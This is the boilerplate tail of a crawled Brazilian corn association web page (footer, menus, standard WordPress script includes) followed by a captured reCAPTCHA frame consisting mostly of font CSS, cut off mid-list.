		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6971ad94d85bc"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1630 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2017\/10\/02\/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1630","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j9ujbamhamtd
body_size: 48598
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 